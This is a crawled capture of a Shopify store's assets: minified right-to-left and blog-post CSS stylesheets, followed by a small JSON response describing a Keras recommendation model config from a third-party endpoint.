svg,.rating-stars__label{margin-left:0;margin-right:.125em}.rating-stars__container svg:first-of-type{margin-right:0}.rating-stars__container--overlay{left:unset;right:0}.clickable-discount__btn .spinner{margin-left:0;margin-right:.4em}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:0;margin-left:0;padding-right:var(--padding-indicator);margin-right:calc(var(--padding-x) * -1)}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{left:unset;right:calc(var(--padding-indicator) / 2);transform:translate(50%,-50%)}.quantity-break__badge{right:unset;left:-1rem;transform:rotate(-3deg)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:1.5rem}.quantity-break__left{text-align:right}.quantity-break__right{text-align:left}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:-.7rem}.quantity-break__upsell svg{margin-right:0;margin-left:.4rem}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:0;margin-right:auto}@media screen and (min-width: 750px){.sticky-atc__left{padding-right:0;padding-left:1rem}}@media screen and (max-width: 749px){.sticky-atc secondary-variant-select{padding-right:0;padding-left:.5rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 1rem 0 2.5rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + 1rem)}}.review-item__image{margin-right:0;margin-left:1.5rem}.product__text-right{justify-content:flex-start}.product__text-left{justify-content:flex-end}@media screen and (max-width: 749px){.product__text-mobile-right{justify-content:flex-start}.product__text-mobile-left{justify-content:flex-end}}.product-popup-modal__button:not(.sizing-chart__button){padding-right:0;padding-left:1.3rem}.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem 0 1.5rem}.product-popup-modal__content-info:not(.sizing-chart__modal){padding-right:0;padding-left:4.4rem}@media screen and (min-width: 750px){.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem}}.featured-product .product__media-item{padding-right:0}.review-avatars__avatar:not(:first-of-type){margin-left:0;margin-right:var(--avatar-offset)}*+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right *+.review-avatars__text{margin-right:0;margin-left:var(--offset);padding-left:var(--offset-side-padding);padding-right:var(--padding-x)}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 5rem 0 0}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 0 0 5rem}}@media screen and (min-width: 750px){.image-with-text--overlap .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-right:0;margin-left:-4rem}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:var(--media-radius);border-bottom-right-radius:var(--media-radius);border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:var(--media-radius);border-bottom-left-radius:var(--media-radius);border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-right:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:0}}@media screen and (min-width: 750px){.image-with-text__content--desktop-right>*{align-self:flex-start}.image-with-text__content--desktop-left>*{align-self:flex-end}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:3rem;padding-left:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:3rem;padding-right:0}}@media screen and (min-width: 990px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:7rem}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:7rem}}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-start}.image-with-text__content--mobile-right>*{align-self:flex-start}.image-with-text__content--mobile-left>*{align-self:flex-end;text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-start}}@media screen and (min-width: 750px){.banner__content.banner__content--top-left,.banner__content.banner__content--middle-left,.banner__content.banner__content--bottom-left{justify-content:flex-end}.banner__content.banner__content--top-right,.banner__content.banner__content--middle-right,.banner__content.banner__content--bottom-right{justify-content:flex-start}}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-mobile-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (min-width: 750px){.banner--content-align-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (max-width: 749px){.slideshow__text.slideshow__text-mobile--left{align-items:flex-end}.slideshow__text.slideshow__text-mobile--right{align-items:flex-start}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-end}.slideshow__text.slideshow__text--right{align-items:flex-start}}@media screen and (min-width: 750px){.newsletter__button{margin:0 1rem 0 0}}.contact-from__message-container ul{padding-left:0;padding-right:1.5rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:5rem;padding-left:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:7rem}}}@media screen and (min-width: 750px){.rich-text__wrapper--left{justify-content:flex-end}.rich-text__wrapper--right{justify-content:flex-start}}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-end}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-start}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-end}.banner--mobile-content-align-right .newsletter-form__message{justify-content:flex-start}}@media screen and (min-width: 750px){.banner--content-align-left .newsletter-form__message{justify-content:flex-end}.banner--content-align-right .newsletter-form__message{justify-content:flex-start}}.multicolumn-card__info .icon-wrap{margin-left:0;margin-right:.6rem}.multicolumn-card__info .icon-wrap svg,.h3 .icon-arrow,h3 .icon-arrow,[data-rtl=true] .predictive-search__item--term .icon-arrow{transform:rotate(180deg);overflow:visible}.icon-bar .icon-bar-card--horizontal{text-align:right}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 1rem 0 0!important}.testimonial-card__avatar{margin-right:0;margin-left:1rem}.left .testimonial-card__author-container{justify-content:flex-end}.right .testimonial-card__author-container{justify-content:flex-start}.comparison-table td{--outer-box-shadow: -.3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08)}.comparison-table tbody tr:first-of-type td:first-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 0 var(--border-radius)}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){text-align:right}.comparison-table--minimal th:nth-child(3),.comparison-table--minimal td:nth-child(3){text-align:left}.results__percentage{margin-right:0;margin-left:2rem}.comparison-slider__overlay img{object-position:top right}.comparison-slider__before-text,.comparison-slider__overlay{left:auto;right:0}.comparison-slider__after-text{right:auto;left:0}.comparison-slider__line{left:unset!important;right:var(--position);transform:translate(50%)}.comparison-slider__line--circle{transform:translate(50%,-50%)}.icons-with-text__icon-item--left{text-align:left}.icons-with-text__icon-item--left.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-start}.icons-with-text__icon__icon{margin-right:0;margin-left:var(--margin)}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-left:0}.popup-modal__timer{direction:ltr}.popup-modal__discount-code .field__input{padding-left:1.5rem;padding-right:1.2rem}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin-right:0;margin-left:.4rem}.popup-modal__copy-btn svg{margin-left:0;margin-right:.5rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev,.insta-story__progress-bar,.insta-story__invisible-btn--prev{left:unset;right:0}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next,.insta-story__invisible-btn--next{right:unset;left:0}.insta-stories__slider{left:unset;right:var(--story-width)}.insta-story__info__text{margin-left:auto;margin-right:.6em}.insta-story__time-posted{margin-left:0;margin-right:.25em}.insta-story__info__close-btn{margin-left:0;margin-right:.4rem}.insta-story .insta-story__arrow--next{left:unset;right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story .insta-story__arrow--prev{right:unset;left:calc(100% + 3rem);transform:translate(-50%,-50%)}.insta-story__arrow--next .material-icon{transform:rotate(180deg) translate(3%)}.insta-story__arrow--prev .material-icon{transform:rotate(180deg) translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider{left:unset;right:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:unset;right:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:unset;left:-1rem}}@media screen and (min-width: 750px){.content-tabs__header--horizontal .content-tabs__heading-content{text-align:right}}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:0;padding-right:.3em}.fb-post__ctas svg{margin-right:0;margin-left:.4rem}.fb-post__comment__avatar{margin-right:0;margin-left:.8rem}.fb-post__comment__ctas span+span{margin-left:0;margin-right:.6rem}.fb-post .verified-icon{margin-left:0;margin-right:.2em}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-end}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-start}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-right{flex-direction:row}}.trustpilot-review.left .rating-stars__container--underlay{margin-right:auto}.hotspot__content__image-and-text--small-image .hotspot__content__image{padding-right:1.25rem;padding-left:.25rem}@media screen and (min-width: 750px){.hotspots-image-container--content-right{flex-direction:row;justify-content:center}.hotspots-image-container--content-left{flex-direction:row-reverse}}.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1rem;transform:translate(50%,-50%)}.bundle-deals__checkbox-label svg{margin-right:0;margin-left:var(--checkbox-margin)}.bundle-deals__prices{padding-left:0;padding-right:1rem}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:0;padding-right:calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects{padding:.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0}.bundle-deals__total-price-container{text-align:right}@media screen and (min-width: 1000px){.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1.5rem}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:auto;margin-left:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:auto;margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-right .bundle-deals__button{justify-self:flex-start}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button{justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media,.bundle-deals-horizontal-images-left .bundle-deals__center{order:1}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__empty,.bundle-deals-horizontal-images-left .bundle-deals__button{order:3}.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-left .bundle-deals__empty{order:4}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 0 4rem 2rem}.collection-hero__image-container{margin-left:0;margin-right:3rem}}.card__badge.right{justify-self:flex-start}.card__badge.left{justify-self:flex-end}.card .icon-wrap{margin-left:0;margin-right:.8rem}@media screen and (min-width: 750px){[data-rtl=true] quick-add-modal .quick-add-modal__toggle{right:unset;left:2rem}[data-rtl=true] quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0;padding-right:4rem}}[data-rtl=true] .quick-add-modal__toggle{right:unset;left:1.5rem}.pagination__list>li:not(:last-child){margin-right:0;margin-left:1rem}.pagination__item--next .icon{margin-left:0;margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--next:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:0;margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--prev:hover .icon{transform:rotate(90deg) scale(1.07)}[data-rtl=true] .facet-filters{padding-left:0;padding-right:2.5rem}@media screen and (min-width: 990px){[data-rtl=true] .facet-filters{padding-left:0;padding-right:3rem}}[data-rtl=true] .facet-filters__label{margin:0 0 0 2rem}[data-rtl=true] .facet-filters button{margin-left:0;margin-right:2.5rem}[data-rtl=true] .facet-filters__sort{padding-right:0;padding-left:1.75rem}[data-rtl=true] .facet-filters__sort+.icon-caret,[data-rtl=true] .facets__summary .icon-caret{right:unset;left:0}[data-rtl=true] .facets__heading{margin:-1.5rem 0 0 2rem}[data-rtl=true] .button-show-more{padding-right:0}[data-rtl=true] .facets__reset{margin-left:0;margin-right:auto}[data-rtl=true] .facets__disclosure{margin-right:0;margin-left:3.5rem}[data-rtl=true] .facets__summary{padding:0 0 0 1.75rem}[data-rtl=true] .facets__display{left:unset;right:-1.2rem}[data-rtl=true] .facet-checkbox{padding:1rem 0 1rem 2rem}[data-rtl=true] .facet-checkbox input[type=checkbox]{left:unset;right:-.4rem}[data-rtl=true] .facet-checkbox>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .facet-checkbox .icon-checkmark{left:unset;right:.3rem}[data-rtl=true] .facets__price .field+.field-currency{margin-left:.6rem;margin-right:2rem}[data-rtl=true] .facets__price .field-currency{margin-right:0;margin-left:.6rem}[data-rtl=true] .facets__price .field__label{left:unset;right:1.5rem}[data-rtl=true] button.facets__button{margin:0 .5rem 0 0}[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}@media screen and (min-width: 990px){[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}}@media screen and (max-width: 989px){[data-rtl=true] .active-facets__button-wrapper{margin-left:0;margin-right:1.2rem}}[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.2rem}@media all and (min-width: 990px){[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.4em}}[data-rtl=true] .mobile-facets__wrapper{margin-right:0}[data-rtl=true] .mobile-facets__inner{margin-left:0;margin-right:auto;border-width:0 var(--drawer-border-width) 0 0}.js [data-rtl=true] .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(-105vw)}[data-rtl=true] .mobile-facets__open{text-align:right}[data-rtl=true] .mobile-facets__open>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .mobile-facets__close{right:unset;left:1rem}[data-rtl=true] .mobile-facets__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem;overflow:visible}[data-rtl=true] .mobile-facets__summary svg,[data-rtl=true] .mobile-facets__arrow,[data-rtl=true] .mobile-facets__summary .icon-caret{margin-left:0;margin-right:auto}[data-rtl=true] .mobile-facets__arrow svg{transform:rotate(180deg)}[data-rtl=true] .js .mobile-facets__submenu{transform:translate(-100%)}[data-rtl=true] input.mobile-facets__checkbox{left:unset;right:2.1rem}[data-rtl=true] .mobile-facets__label{padding:1.5rem 2.5rem 1.5rem 2}[data-rtl=true] .mobile-facets__label>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .mobile-facets__label .icon-checkmark{left:unset;right:2.8rem}[data-rtl=true] .mobile-facets__footer>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .no-js .mobile-facets__sort .select{right:unset;left:-1rem}[data-rtl=true] .mobile-facets__sort .select .icon-caret{right:unset;left:0}[data-rtl=true] .mobile-facets__sort .select__select{padding-right:.5rem;padding-left:1.5rem}[data-rtl=true] .product-count{text-align:left}[data-rtl=true] .product-count .loading-overlay__spinner,[data-rtl=true] .product-count-vertical .loading-overlay__spinner{right:unset;left:0}@media screen and (min-width: 750px){[data-rtl=true] .facets-wrap-vertical,[data-rtl=true] .no-js .facets-vertical .facet-filters.sorting{padding-right:0}[data-rtl=true] .facets__disclosure-vertical{margin-left:0}[data-rtl=true] .facets__header-vertical{padding:1.5rem 0 1.5rem 2rem}[data-rtl=true] .facets-vertical .facets-wrapper{padding-right:0;padding-left:3rem}[data-rtl=true] .product-count-vertical{margin-left:0;margin-right:3.5rem}[data-rtl=true] .facets-vertical .no-js .facets__button-no-js{margin-right:0}[data-rtl=true] .facets-vertical .facets__price{padding:.5rem 0 .5rem .5rem}[data-rtl=true] .facets-vertical .facets__price .field:last-of-type{margin-left:0;margin-right:1rem}[data-rtl=true] .facets-container-drawer .mobile-facets__wrapper{margin-right:0;margin-left:2rem}[data-rtl=true] .facets-container-drawer .product-count{margin:0 3.5rem .5rem 0}}@media screen and (min-width: 750px) and (max-width: 989px){[data-rtl=true] .facets-vertical .active-facets__button{margin-left:unset;margin-right:-.5rem}}[data-rtl=true] .pricing-plan__benefits{padding-left:0;padding-right:2.25rem}[data-rtl=true] .pricing-plan__benefit-item__icon{margin-right:0;margin-left:.5rem}[data-rtl=true] .pricing-plan__benefit-item__icon svg{margin-right:0;margin-left:.3rem}[data-rtl=true] .pricing-plan__benefit-item__text{text-align:right}[data-rtl=true] .plan-card-style-3 .plan-card__icon{left:unset;right:2.5rem}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:right}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child),.footer__follow-on-shop:first-child:not(:last-child){text-align:right;margin-right:0;margin-left:auto}.footer__follow-on-shop:not(:first-child):not(:last-child){text-align:left}}@media screen and (min-width: 750px){.localization-form{padding:1rem 0 1rem 2rem}.localization-form:first-of-type{padding-right:0}.localization-form:only-child{margin:0 0 0 1rem}}.footer__content-bottom-wrapper--left,.footer-block-image.left{justify-content:flex-end}.footer__content-bottom-wrapper--right,.footer-block-image.right{justify-content:flex-start}@media screen and (min-width: 750px){.footer-block__details-content>li:not(:last-child){margin-right:0;margin-left:1.5rem}}.footer-block__brand-info{text-align:right}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-right:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:0;margin-right:-3rem}.footer__content-top .grid__item{padding-left:0;padding-right:3rem}}}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{left:-2rem;right:auto}}
/*# sourceMappingURL=/cdn/shop/t/53/assets/rtl.css.map?v=30138281255816675211762415649 */


--- FILE ---
content_type: text/css
request_url: https://drawnbody.net/cdn/shop/t/53/assets/section-blog-post.css?v=112406320959278718921762415649
body_size: 868
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/53/assets/section-blog-post.css.map?v=112406320959278718921762415649 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 304
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x77:29:2f:20:49:23:29:77:21:35:48:5f:29:48:38:4b:71:23:3c:58:2c:6e:3a:76:5b:39:7c:2c:62;keras;15a2g500ysdqhmr7qu4qbe09xjuxxp6h6ub2ndttiiiv8dlatfnm3v2uk95ff1j1807crz7w","weights":"../weights/77292f20.h5","biases":"../biases/77292f20.h5"}